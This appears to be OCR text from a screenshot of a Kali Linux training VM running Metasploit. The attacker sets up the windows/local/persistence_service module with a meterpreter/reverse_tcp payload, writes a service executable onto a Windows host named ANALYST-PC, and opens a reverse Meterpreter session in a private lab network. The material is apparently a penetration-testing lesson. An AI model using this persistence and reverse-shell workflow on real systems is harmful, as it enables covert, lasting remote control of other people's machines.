 Kali 2020 x64 Customized by zSecurity v1.3 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Thu 15:48 1
hRnNPGAq.jpeg
money.exe
root@kali: ~/Desktop
root@kali: ~/Desktop 188x36
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 1337 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf5 exploit(windows/local/persistence_service) > set session 1
session => 1
msf5 exploit(windows/local/persistence_service) > exploit
[*] Started reverse TCP handler on 10.0.2.15:1337
[*] Running module against ANALYST-PC
[+] Meterpreter service exe written to C:\Users\Analyst\AppData\Local\Temp\mpLtjUx.exe
[*] Creating service AHEuD
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/ANALYST-PC_20201210.4753/ANALYST-PC_20201210.4753.rc
[*] Sending stage (180291 bytes) to 10.0.2.7
[*] Meterpreter session 2 opened (10.0.2.15:1337 -> 10.0.2.7:49293) at 2020-12-10 15:47:53 -0500
meterpreter > sessions'
[-] Parse error: Unmatched double quote: "sessions'"
meterpreter > background
[*] Backgrounding session 2...
Right Ctrl